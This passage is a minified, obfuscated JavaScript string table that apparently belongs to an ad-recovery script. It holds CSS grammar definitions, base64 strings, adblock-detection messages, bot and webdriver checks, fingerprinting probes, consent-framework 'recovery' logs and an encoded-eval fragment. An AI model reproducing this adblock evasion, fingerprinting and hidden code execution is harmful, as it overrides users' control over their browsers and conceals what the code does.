__uspapi","tagName","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","data-src","Unknown field `","statusText","<compound-selector> [<combinator>? <compound-selector>]*","list","svmin","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","ndtvprofit.com","[above|below|right|left]? <length>? <image>?","content|fixed","sort","geniee","<repeat-style>#","getComponents","skewY( [<angle>|<zero>] )","'[' <custom-ident>* ']'","<color>{1,4}","(-token","attributionsrc","match","ADNXSMediation","scaleY( [<number>|<percentage>] )","isActive","positions","name","removeAttribute","sizes","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","auto|thin|none","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","detect","not","ltr|rtl","tcloaded","<'top'>{1,4}","<'margin-inline-start'>","isBalanceEdge","auto|wrap|nowrap","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","coupang-dynamic","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","pluginsArray","scanNumber","crios","https://fb.html-load.com","element-selector","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","PseudoElementSelector","<ident>|<function-token> <any-value> )","none|in-flow|all","Element_setAttribute","HTMLCanvasElement.getContext is not a function","'))","[<bg-layer> ,]* <final-bg-layer>","Identifier",'" as-key="',"offset","isVisibleDocument","pow( <calc-sum> , <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","aXRoYw==","onorientationchange","https://07c225f3.online","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","pbjs","onParseError","eval(atob('","charAt","getSlots","i|s","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","/analytics?host=","logs-partners.coupang.com","toJSON",".end","repeat|stretch|round","content-box|border-box","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<keyframe-block>+","webkit","adapi.inlcorp.com","Window","slice","CDO-token","balance","mozInnerScreenX","notifications","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","host","getSlotId","/cdn/adx/open/integration.html","gpt-interworks","<display-outside>?&&[flow|flow-root]?&&list-item","ariaLabel","call","Hex digit is expected","charCode","previousSibling","dataset","ZWhvcg==","botd","text-ad-links","<combinator>? <complex-selector>","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","path( [<fill-rule> ,]? <string> )","clientWidth","_fa_","<number [1,∞]>","getEntriesByType","SharedWorker","navigator.appVersion is undefined","_selenium","(prefers-color-scheme: dark)","https://m1.openfpcdn.io/botd/v","fxios/","nhn","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","lvi","area","[<line-names>|<name-repeat>]+","revert","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<line-width>{1,4}","url-not-equal","scheduler unhandled exception - ","removed","<'flex-direction'>||<'flex-wrap'>","sendXHR","\n  syntax: ","none|text|all|-moz-none","unshift","OWptYW53eXF4MHM1NHp1dG82aA==","cqmax","})()","normal|compact","most-width|most-height|most-block-size|most-inline-size","def","https://ad-delivery.net/px.gif?ch=2","getItem","Unknown context `","from|to|<percentage>|<timeline-range-name> <percentage>","none|manual|auto","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","9999","Name is expected","[auto|block|swap|fallback|optional]","url(","insertAdjacentElement","selector( <complex-selector> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","none|<shadow>#","Destroying blocked slots : ","no purpose 1 consent","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","StyleSheet","important","[csstree-match] BREAK after 15000 iterations","textAd","maxViewportWidth","20030107","` structure definition","frame","CefSharp","reportToSentry","fromEntries","nextSibling","none|blink","invalid protect-id key: ","configIndex","googletag","url-equal","<custom-ident>|<string>","( <supports-condition> )|<supports-feature>|<general-enclosed>","skipSC","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","auto|<color>","freeze","__gppLocator","config","contentAreaSelectors","<percentage>|<length>","<declaration-value>","<'margin-inline'>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","prependList","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","char must be length 1","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","slot","hasOwnProperty","none|repeat( <length-percentage> )","auto|loose|normal|strict|anywhere","stroke","<single-animation-composition>#","parent","none|<filter-function-list>|<-ms-filter-function-list>","normal|[fill||stroke||markers]","auto|<length>","Number","ORDERED_NODE_ITERATOR_TYPE","139341","firefox_etp_enabled","child|young|old","normal|<feature-tag-value>#","none|always|column|page|spread","cooktoria.com","horizontal|vertical|inline-axis|block-axis|inherit","done","api.ootoo.co.kr","onreadystatechange","<symbol>","[<container-name>]? <container-condition>","log_version","url-path-not-equal","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","gpt_disabled","Window_fetch","selenium","pub_300x250m","cmp_blocked","[Profile Handler]","text_ads","blob:","<single-animation>#","WhiteSpace","auto|start|end|left|right|center|justify","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<'margin-inline-end'>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","startOffset","[auto|<length-percentage>]{1,2}","<ns-prefix>? <ident-token>","\n--","tokens","getTargetingKeys","profile.recoverCMP","element-visible-selector","element","rotateZ( [<angle>|<zero>] )","sdk","generatedLine","[<line-names>? <track-size>]+ <line-names>?","eventSampleRatio","Number sign is not allowed","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","runImpl","recovery_started","<url>|none","<'height'>","Value","location","getName","MozAppearance","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","[<length-percentage>|auto]{1,2}|cover|contain","ACK","Element_attributes","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","value","[<length-percentage>|<number>|auto]{1,4}","query","listenerId","heightEval","quizlet.com","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","checkAtrulePrelude","rad","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","getUserIds","generic","parentElement","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","onWhiteSpace","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","admiral","DeclarationList","MediaSettingsRange","IFrame","navigator.connection is undefined","rch","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","Boolean","insertData","children","<time>#","targeting","ivt","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","w = window.parent.parent;","fundingchoices",'<script src="',"<feature-type> '{' <feature-value-declaration-list> '}'","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<visual-box>||<length [0,∞]>","headless_chrome","join","Window_requestIdleCallback","auto|avoid|avoid-page|avoid-column|avoid-region","reserved2","webkitMediaStream","skip-node","buildID","auto|<string>","Worker","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","cache_isbot","b3V0cHV0","str","autoRecovery","setSource","<image>|<color>","createAuctionNonce","__as_rej","/pagead/drt/ui",", width: ","OutOfPageFormat","emit","selected","slice|clone","uBlock Origin","getCategoryExclusions","opera","width|height|block|inline|self-block|self-inline","ratio","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","getAtruleDescriptor","ad01","none|<single-transition-property>#","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","external","colon-token","<length>|<percentage>","intervalId","__as_ready_resolve","marker-end","Percentage","cssWideKeywordsSyntax","<'block-size'>",".workers.dev","boolean","Hyphen minus","toPrimitive","mask","AtruleDescriptor","domAutomationController","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","startsWith","&id=","contains","Scheduler Terminated with unexpected non-error instance: ","lookupNonWSType","parseValue","cookie","safari","nodeType","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","CSSMozDocumentRule","Block","marker-mid","reversed( <counter-name> )","attributeFilter","https://fb2.html-load.com","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","issue","selectors","rotateY( [<angle>|<zero>] )","<head","Number of function is expected","Analytics.event(","all","SECSSOBrowserChrome","cp.edl.co.kr","/report","eachMapping","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","baseline|sub|super|<svg-length>","[full-width|proportional-width]","<body","_set","getFirstListNode","none|left|right|both|inline-start|inline-end","Atrule","self","rotate( [<angle>|<zero>] )","none|<track-list>|<auto-track-list>","No element indexed by ","NestingSelector","grayscale( <number-percentage> )","<percentage>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","/cou/iframe","_ignoreInvalidMapping","opt/","pub_300x250","frameborder","remove","log","aWQ=",'"<", ">", "=" or ")"',"Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","chained|none","[<'animation-range-start'> <'animation-range-end'>?]#","gpt-publisher","Group","<any-value>","requestIdleCallback","Yml4cXJod245emptNTRvMTJmZTBz","givt_detected","'>'|'+'|'~'|['|' '|']","padding|border","__p_","<custom-ident>","Bad value for `","butt|round|square","height","4iyQWSU","<wq-name>|<ns-prefix>? '*'","enums","mediaType","<'border-top-width'>","title (english only)","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","__tcfapi","<'margin-left'>","createSingleNodeList","MatchOnce","isFailed","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","]-token","cmVzZXJ2ZWQxT3V0cHV0","jizsl_","bmxvYw==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","responseXML","3062780uQqkAR","[first|last]? baseline",'" is expected',"[<geometry-box>|no-clip]#","Terminate - profile not found","<masking-mode>#","<'border-bottom-right-radius'>","cqb","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","auto|<anchor-name>","createList","ensureInit","Node","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","clip-path","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","'.' <ident-token>","Identifier, string or comma is expected","ping","prototype","<'grid-row-gap'> <'grid-column-gap'>?","getParameter","consumeNumber","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<length-percentage>&&hanging?&&each-line?","fminer","_validateMapping","path","tokenBefore","/cgi-bin/PelicanC.dll","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","closest","/widgets.html","<hex-color>|<absolute-color-function>|<named-color>|transparent","xhr_defer","callback","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<namespace-prefix>? [<string>|<url>]","[<declaration>? ';']* <declaration>?","TkduRThhX3kuRmpZTz00dzNdcDc=","<counter()>|<counters()>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","webkitPersistentStorage","as_country","Document","0|1","matchType",'":", ',"normal|[<number> <integer>?]","Google","z-index","<'right'>","<geometry-box>#","adshield-native","side_ad","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw=="," is not a constructor or null","consumeUntilBalanceEnd","frameStatus:failed","isElementVisibilityHidden","none|<shadow-t>#","adthrive","form","auto|<animateable-feature>#","compareByGeneratedPositionsInflated","<blend-mode>|plus-lighter","Failed to decode protect-url: url is empty","write","Y29rcQ==","responseText"," > div { justify-content:center; } #","has","dpi","flip-block||flip-inline||flip-start","image( <image-tags>? [<image-src>? , <color>?]! )","c204ZmtocndhOTR5MGV1cGoybnEx","raider.io","parseWithFallback","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Intl","Expect a keyword","substring","adshield_apply","__fxdriver_unwrapped","clean","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","min","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<family-name>#","<number-one-or-greater>","isBrave","row|row-reverse|column|column-reverse","charCodeAt","atan2( <calc-sum> , <calc-sum> )","[[auto|<length-percentage>]{1,2}]#","<target-counter()>|<target-counters()>|<target-text()>","MessageEvent_data","auto|bullets|numbers|words|spell-out|<counter-style-name>","addModule","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","as-empty-bidder","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<box>|margin-box","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","javascript:","<image>","bnh6bg==","wdioElectron","<'width'>","ad.doorigo.co.kr","singleNodeValue","<simple-selector>#","use",";<\/script></head></html>","[<length>|<percentage>|auto]{1,4}","cos( <calc-sum> )",".pages.dev","_version","syntaxStack","delay","profile","getOwnPropertyNames","scaleZ( [<number>|<percentage>] )","positionRule","peek","navigator.webdriver is undefined","releaseCursor","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","AtrulePrelude","1333572OuTmXB"," requestBids.before hook: ","hidden","adms","window.Notification is undefined","originalHostname","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[none|start|end|center]{1,2}","em1wYw==","lastChild","log( <calc-sum> , <calc-sum>? )","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","shouldApplyGdpr","stack","window.parent._df.t","<transform-function>+","ar-yahoo-v1","blocked_filters","title","botKind","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","String","findIndex","https://html-load.com","allocateCursor","Nth","layer(","PerformanceEntry","<'text-emphasis-style'>||<'text-emphasis-color'>","Keyword","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","text_ad","Rule","width-greater-than","':' <ident-token>|':' <function-token> <any-value> ')'","player","<ident> ['.' <ident>]*","matchRef","VENDOR","<'inset-block'>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","isAbsolute","none|zoom","navigator.plugins.length is undefined",": [left|right|first|blank]","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","/gpt/setup","nearest|up|down|to-zero","getRandomValues","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","light","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","default|none","<grid-line>","normal|auto|<position>","attributionSrc","addEventListener","no-limit|<integer>","dXl5aw==","navigator.permissions.query is not a function","[recovery] __tcfapi removeEventListener","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<line-width>||<line-style>||<color>","<url>+","columns","child","rgba(247, 248, 224, 0.5)","Unknown feature ","<font-weight-absolute>{1,2}","[clip|ellipsis|<string>]{1,2}","//# sourceURL=rtb_adm.js","MediaQuery","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","setTargetingForGPTAsync","Comment","generated","localeCompare"," node type","leader( <leader-type> )","$chrome_asyncScriptInfo","prompt","tokenIndex","comma-token","tag","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","none|auto|textfield|menulist-button|<compat-auto>","recognizer","jump-start|jump-end|jump-none|jump-both|start|end","from","content_area","enjgioijew","orientation","encodeUrl","getClickUrl","ZGdnbg==","width-equal-or-less-than","label","none|chained","larger|smaller","container","dotted|solid|space|<string>","edl","visible|hidden|clip|scroll|auto","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","custom","url-not-matched","scanSpaces","about:","<declaration-value>?","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__webdriver_evaluate","<number>|<angle>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","Element_getAttribute","gptDisabledByMissingTcf","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","[<length>|<number>]{1,4}","width","bhg.com","SYN_URG","checkPropertyName","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","tunebat.com","fuse","filter","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","clamp( <calc-sum>#{3} )","nextCharCode","outerHTML","repeat|no-repeat|space|round","check","item doesn't belong to list","[<type-selector>? <subclass-selector>*]!","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","numeric-only|allow-keywords","Parse error: ","logs","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>",")-token"," cmp...","snigel","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","matchAll","isUnregistered","reserved1Output","forEachRight","[none|<dashed-ident>]#","languages","replacingPlaceholders","Function name must be `url`","dmtkcw==","prebid","parseFromString","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SharedStorageWorklet","[<box>|border|padding|content]#","process","auto|normal|active|inactive|disabled","consumeUntilExclamationMarkOrSemicolon","`, expected `","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","gpt","auto? [none|<length>]","Unknown at-rule descriptor","CDO","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","getAdserverTargeting","term","<position>","Failed to get key from: ","response","spawn","edgios","<'align-self'>|anchor-center","viewport_document","[<age>? <gender> <integer>?]","matchProperty","%%%INV_CODE%%%","__selenium_evaluate","Range","space-between|space-around|space-evenly|stretch","auto|none|text|all","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<boolean-expr[","gptDisabled","dable-tdn","is_original_cmp_blocked","GeneralEnclosed","Must be between 0 and 63: ","Combinator is expected","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","node","sourcesContent","append","edg/","<number-percentage>{1,4} fill?","<number-percentage>{1,4}&&fill?","eventName","condition","sourceMap","addConnectionHandler","right","jsSelector","[alternate||[over|under]]|inter-character","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","validate","<media-query>#","data:text/html,","target","<'text-wrap-mode'>||<'text-wrap-style'>","start|center|end|baseline|stretch","\n  --------","upload","[<filter-function>|<url>]+","none|<dashed-ident>#","unknown","every","[AdBlockDetector] Request adblock detected. ","textContent","<length-percentage>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","setSourceContent","matchAtrulePrelude","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","not <media-in-parens>","isSleipnir","<integer>|auto","calc( <calc-sum> )","matcher","unprotect","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<page-margin-box-type> '{' <declaration-list> '}'","padStart",'" is not in the set.',"<generic>","getLocationRange","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","cssText","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","setHTMLUnsafe","raptive","normal|small-caps","outerWidth","https://ad-delivery.net/px.gif?ch=1","atrules","minViewportWidth","_last","lazyload","<media-in-parens> [or <media-in-parens>]+","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","570070FNxwcG","duration","visible|auto|hidden","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<clip-source>|[<basic-shape>||<geometry-box>]|none","aria-label","Failed to load profile: ","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","windowSize","<'pause-before'> <'pause-after'>?","/f.min.js","absolute","lastUrl","SyntaxError","preconnect","normal|strong|moderate|none|reduced","<html><head></head><body></body></html>","units","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Element_id","url-path-equal","mailto:","supports","<string> [<integer>|on|off]?","div","baseURI","cqi","CDC-token","<'justify-self'>|anchor-center","<'inset-inline-start'>","transferSize","else","postMessage","isBlocked","getBidResponses","Terminate - not allowed running in iframe","reserved1","stringify","Operator","flags","<angle>|<percentage>","length","RTCEncodedAudioFrame","num","[AdBlockDetector] Cosmetic adblock detected","requestNonPersonalizedAds","initMain","normal|<length>","isParentsDisplayNone","/npm-monitoring","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","readSequence","auto|grayscale","srcset","Unsupported version: ","auto|<integer>{1,3}","<'min-inline-size'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","HTMLLinkElement","findDeclarationValueFragments","Unknown at-rule","protectUrlContext","border","is_acceptable_ads_blocked","read-only|read-write|write-only","message","ric","Token","findLast","break","origin","<'opacity'>","__fxdriver_evaluate","Profile is null or undefined","ClassSelector","Not supported insert-rule | rule: ","isGecko","infinite|<number>","cachedResultIsInAdIframe","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<'border-bottom-left-radius'>","49GqpLTY","Event","mismatchOffset","<declaration>","matrix3d( <number>#{16} )","searchParams","backgroundImage","msie","checkAtruleDescriptorName","send","timeout","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<'container-name'> [/ <'container-type'>]?","firefox","documentFocus","unhandled exception","window.parent.parent.confiant.services().onASTAdLoad",", height: ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<page-selector-list>","Too many question marks","gpt-clickio","<calc-product> [['+'|'-'] <calc-product>]*","IntersectionObserverEntry","declarationList","debug","nextState","set","https://","decodeId","dppx","element-not-selector","property","light|dark|<integer [0,∞]>","insertRules","_phantom","<unknown>","Script","line","reason","width-less-than","cache_is_blocking_ads","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","mixed|upright|sideways","https://qa.html-load.com","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","gpt-vuukle","revert-layer","rcap","findValueFragments","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","whatcardev.haymarket.com","<number>|left|center|right|leftwards|rightwards","<box>#","_serializeMappings","Equal sign is expected","auto|fixed","cmd","selectorList","Percent sign is expected","localStorage","ZmthZA==","tel:","recovery_inventory_insert","onmessage","rex","text-ad","okNetworkStatusCodes","filter:","ops","mode","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","0d677ebc-1f69-4f65-bda7-2e402eb202d5","4208544DOhArl","eventStatus","v20250731","HTMLMediaElement","relative","DOMParser_parseFromString","ldoceonline.com","dvmin","rem( <calc-sum> , <calc-sum> )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","createElement",".setTargetingForGPTAsync","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","` is missed","FIRST_ORDERED_NODE_TYPE","api.adiostech.com","setTargeting","at-keyword-token","isEmpty","create","Bad syntax","Identifier is expected but function found","endsWith","-webkit-calc(","pubads","apply","RegExp","[restore-rejections] restoreDeferredRejections__nonadblock","<-ms-filter-function>+","appendChild","flex-direction","reserved2Input","auto|<svg-length>","fromCharCode","style","parse","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","auto|bar|block|underscore","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getType","none|auto|<percentage>","[<integer>&&<symbol>]#","scroll","Bad value `","addAtrule_","navigator.permissions is undefined","color( <colorspace-params> [/ [<alpha-value>|none]]? )","gpt-ima-adshield","drag|no-drag","checkStructure","addMapping","insertRule","Terminate - bot detected","iterator","window.external.toString is not a function","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","hash-token","auto|stable&&both-edges?","Matching for a tree with var() is not supported","boolean-expr","httpEquiv","auto|<length>|<percentage>","(function(){","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","window.PluginArray is undefined","Terminate - IVT blocked","delim-token","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Blocked prebid request error for ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","randomUUID","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","initLogUploadHandler","configurable","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","updateCursors","</p>","checkAtruleName","nightmarejs","none|auto","invert(","<shape>|auto","protocol","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","sticky","isNameCharCode","?as-revalidator=","background-color","scale3d( [<number>|<percentage>]#{3} 